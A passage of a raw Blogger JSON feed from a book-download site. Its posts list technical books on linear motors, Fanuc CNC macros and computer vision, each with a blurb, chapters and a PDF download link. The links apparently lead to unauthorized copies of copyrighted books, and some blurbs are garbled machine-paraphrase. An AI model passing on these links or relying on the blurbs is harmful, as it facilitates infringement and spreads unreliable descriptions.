target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4331423658550021525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4331423658550021525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/01\/how-to-diagnose-and-fix-everything.html","title":"How To Diagnose And Fix Everything Electronic Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDLVOTYNkXa7YunMGbckjWFwqcybvkxx4XeVSAJWgV5ozF13ZhpLpZ68Bu3nhf3KYrqyl7ZxkQSQXmst8jJLvvIwhHmHUby-fFLtuz-d1GhiKJjJ5gZbrv6TmBjGfr1GbsfNRsDxtZjdk\/s72-c\/How-To-Diagnose-And-Fix-Everything-Electronic-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8372332603757499808"},"published":{"$t":"2020-01-03T13:29:00.001+00:00"},"updated":{"$t":"2022-01-15T21:01:00.910+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electrical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Linear Synchronous Motors Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: blue;\"\u003ELinear Synchronous Motors\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELinear Synchronous Motors\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvsnA__jjOWk_082li9LE0WcvzTK6iXXgurda7hPM2lrkKxntvlbR0000JZg5W8sWPVfLj8PZYwAG8-aHpqZjNTQeTTtlLH9dHdqab2Mw0WP5Wpv0HahH48cTkAc1Thxi0j9JOxRw8fBNN\/s1600\/Linear-Synchronous-Motors-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linear Synchronous Motors pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvsnA__jjOWk_082li9LE0WcvzTK6iXXgurda7hPM2lrkKxntvlbR0000JZg5W8sWPVfLj8PZYwAG8-aHpqZjNTQeTTtlLH9dHdqab2Mw0WP5Wpv0HahH48cTkAc1Thxi0j9JOxRw8fBNN\/s640\/Linear-Synchronous-Motors-bookbenefits.jpg\" title=\"Download Linear Synchronous Motors pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLinear Synchronous Motors\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe Book Explains Synchronous Linear Motors And Transport Systems And Automation, The Second Version Assesses The Latest Technology, Explaining Technological Innovations That Improve The Design, Construction, And Performance Of Modern Control Systems. This New Release Not Only Illustrates The Evolution Of Synchronous Linear Motors But Also Discusses The Useful Techniques For Selecting A Motor That Meets The Specific Requirements Of Linear Electric Motors.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 1 Topology And Selection.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 2 Materials And Construction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter :3 Theory Of Linear Synchronous Motors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 4 Fem Analysis.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 5 Hybrid And Special Linear Permanent Magnet Motors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter :6 Motion Control.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 7 Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 8 High-Speed Maglev Transport.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 9 Building And Factory Transportation Systems.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter: 10 Industrial Automation Systems.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Linear Synchronous Motors.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize : 22 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2012\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Taylor \u0026amp; Francis Group, Llc.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Sjgm0sf0Db0yx85DKLdWkdjayPBN6cJV\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8372332603757499808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8372332603757499808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/01\/linear-synchronous-motors-download-pdf.html","title":"Linear Synchronous Motors Download PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvsnA__jjOWk_082li9LE0WcvzTK6iXXgurda7hPM2lrkKxntvlbR0000JZg5W8sWPVfLj8PZYwAG8-aHpqZjNTQeTTtlLH9dHdqab2Mw0WP5Wpv0HahH48cTkAc1Thxi0j9JOxRw8fBNN\/s72-c\/Linear-Synchronous-Motors-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-7975884637875355268"},"published":{"$t":"2019-12-23T21:15:00.001+00:00"},"updated":{"$t":"2021-12-25T21:51:32.500+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mechanic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"CNC Programming using Fanuc Custom Macro B Download  PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: blue;\"\u003ECNC Programming using Fanuc Custom Macro B\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECNC Programming using Fanuc Custom Macro B\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9AvDoFi5Acbe-bzsG_lnqlDgPSK9C5YY2xsXnXrTYS_J6SX_gFvpTdMPmk63WmNvOvBkUu1LH5gRYEv94NLQmf7AsjbVj67i-xMgsP1Wn6iATSzXyHdgNmfk9_Ex8t-zuCi15kMacV2e\/s1600\/CNC-Programming-using-Fanuc-Custom-Macro-B-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CNC Programming using Fanuc Custom Macro B pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9AvDoFi5Acbe-bzsG_lnqlDgPSK9C5YY2xsXnXrTYS_J6SX_gFvpTdMPmk63WmNvOvBkUu1LH5gRYEv94NLQmf7AsjbVj67i-xMgsP1Wn6iATSzXyHdgNmfk9_Ex8t-zuCi15kMacV2e\/s640\/CNC-Programming-using-Fanuc-Custom-Macro-B-bookbenefits.jpg\" title=\"Download CNC Programming using Fanuc Custom Macro B pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nCNC Programming using Fanuc Custom Macro B\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe book tells you the best way to actualize ground-breaking and propelled large scale programming procedures that produce unrivaled precision, adaptable computerization, and improved efficiency. Bit by bit directions start with fundamental standards and strategies with unpredictability. The depictions and programming models pursue Fanuc's custom language Macro B concerning the Fanuc 0i arrangement controls.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Variables and Expressions.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Types of Variables.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Macro Functions.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Branches and Loops.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Review of Subprograms.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Macro Call.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Complex Motion Generation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Parametric Programming.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Custom Canned Cycles.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Probing.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Communication with External Devices.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Programmable Data Input.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: CNC Programming using Fanuc Custom Macro B.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 30.5 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 288\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Prof. S. K. Sinha.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1CrWQzeyACMvtRe-BexHT4fEMklCjvRls\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7975884637875355268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7975884637875355268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/12\/cnc-programming-using-fanuc-custom.html","title":"CNC Programming using Fanuc Custom Macro B Download  PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9AvDoFi5Acbe-bzsG_lnqlDgPSK9C5YY2xsXnXrTYS_J6SX_gFvpTdMPmk63WmNvOvBkUu1LH5gRYEv94NLQmf7AsjbVj67i-xMgsP1Wn6iATSzXyHdgNmfk9_Ex8t-zuCi15kMacV2e\/s72-c\/CNC-Programming-using-Fanuc-Custom-Macro-B-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4143582420000589535"},"published":{"$t":"2019-11-17T22:02:00.001+00:00"},"updated":{"$t":"2021-10-21T03:09:41.167+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Computer And Machine Vision Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload Computer And Machine Vision pdf.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EComputer And Machine Vision.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeFL0C_PWjrqVYE4UyUgABZEz1rJphKzTlG79pZQOaYKzujIZVf6OPZtxnbFfY2BJEnkk-jSLbFotA5XEGmo-Exd9fQ-0naB6cJlK1So_GF_PZuax_c9jVnTsvPcrVL6mvYp2T5hpA1Gtd\/s1600\/Computer-And-Machine-Vision-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Computer And Machine Vision pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeFL0C_PWjrqVYE4UyUgABZEz1rJphKzTlG79pZQOaYKzujIZVf6OPZtxnbFfY2BJEnkk-jSLbFotA5XEGmo-Exd9fQ-0naB6cJlK1So_GF_PZuax_c9jVnTsvPcrVL6mvYp2T5hpA1Gtd\/s640\/Computer-And-Machine-Vision-bookbenefits.jpg\" title=\"Download Computer And Machine Vision pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;Computer And Machine Vision pdf.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPC And Machine Vision: Theory, Algorithms, Operations (Formerly Known As Machine Vision) Systematically And Systematically Presents The Basic Methodology Of Computer And Machine Vision, Covering The Basic Elements Of Theory While Emphasizing The Limitations Of Computational And Practical Design. This Fully Revised Fourth Edition Brought Further Concepts And Applications Of Computer Vision, Making It A Comprehensive And Up-To-Date Educational Text Suitable For Graduate Students, Researchers And R and D Engineers Working On This Vibrant Subject.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Vision, The Challenge.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Images And Imaging Operations.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Basic Image Filtering Operations.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Thresholding Techniques.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Edge Detection.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Corner And Interest Point Detection.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Mathematical Morphology.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Texture.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Binary Shape Analysis.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Boundary Pattern Analysis.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Line Detection.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Circle And Ellipse Detection.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: The Hough Transform And Its Nature.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: Pattern Matching Techniques.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 15: The Three-Dimensional World.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 16: Tackling The Perspective N-Point Problem.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 17: Invariants And Perspective.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 18: Image Transformations And Camera Calibration .\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 19: Motion.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 20: Automated Visual Inspection.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 21: Inspection Of Cereal Grains.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 22: Surveillance.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 23: In-Vehicle Vision Systems.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 24: Statistical Pattern Recognition.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 25: Image Acquisition.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 26: Real-Time Hardware And Systems Design Considerations.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 27: Epilogue-Perspectives In Vision.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Computer And Machine Vision.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 24.2 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 912\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2017.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 4.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: E. R. Davies\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/1lib.ma\/ireader\/2994394\" target=\"_blank\"\u003EDownload now\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4143582420000589535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4143582420000589535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/11\/computer-and-machine-vision-download-pdf.html","title":"Computer And Machine Vision Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeFL0C_PWjrqVYE4UyUgABZEz1rJphKzTlG79pZQOaYKzujIZVf6OPZtxnbFfY2BJEnkk-jSLbFotA5XEGmo-Exd9fQ-0naB6cJlK1So_GF_PZuax_c9jVnTsvPcrVL6mvYp2T5hpA1Gtd\/s72-c\/Computer-And-Machine-Vision-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5595620697658471299"},"published":{"$t":"2019-11-17T21:46:00.001+00:00"},"updated":{"$t":"2021-10-23T17:50:40.880+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Learning Opencv 3 Computer Vision With Python Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload Learning Opencv 3 Computer Vision With Python pdf\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELearning Opencv 3 Computer Vision With Python\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbYIxqIkfLoyiWW6Pz70Yn-SJwB29L-NzRjXi3BCePYf_Fo64nUQs5g-TqVJBco3oyz6N6aKNwsk_Q3FDMSDVDD3Z-aD91-1_ZDqDn3wG1rLuI6iNre8PmwYbHj0SsG3BS2jijLKUEQ-HA\/s1600\/Download-Learning-Opencv-3-Computer-Vision-With-Python-pdf-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Download Learning Opencv 3 Computer Vision With Python pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbYIxqIkfLoyiWW6Pz70Yn-SJwB29L-NzRjXi3BCePYf_Fo64nUQs5g-TqVJBco3oyz6N6aKNwsk_Q3FDMSDVDD3Z-aD91-1_ZDqDn3wG1rLuI6iNre8PmwYbHj0SsG3BS2jijLKUEQ-HA\/s640\/Download-Learning-Opencv-3-Computer-Vision-With-Python-pdf-bookbenefits.jpg\" title=\"Download Learning Opencv 3 Computer Vision With Python pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis Book Is A Great Introduction To Both Computer Vision In General And Opencv In Python In Particular, But Even People Familiar With Computer Vision Methods Will Find It Useful To Know How To Implement It In The Python Ecosystem Or How To Improve Function Parameters. The Python Command Is Supposed To Be Booted. The Author Presents Different Concepts In The Context Of Application Development, And While The Book Does Not Follow The Format Of The Cookbook, It Will Eventually Be A Set Of Very Useful Scripts That Can Be Easily Applied To Other Projects. View Scripting Scripts Detailed And Easy To Follow. The Authors Were Interested In Building The Complexity Of The Texts Slowly And Without Gaps In The Sequence. Delineated The Use Of Each Script Well With Images Located Along With The Book. My Only Complaint Is That The Book Still Depends On Python 2.7, But It Seems That The Code Does Not Need Many Modifications To Run In Python 3\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1. Setting Up OpenCV.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2. Handling Files, Cameras, And GUIs.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3. Processing Images With OpenCV 3.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4. Depth Estimation And Segmentation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5. Detecting And Recognizing Faces.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6. Retrieving Images And Searching Using Image 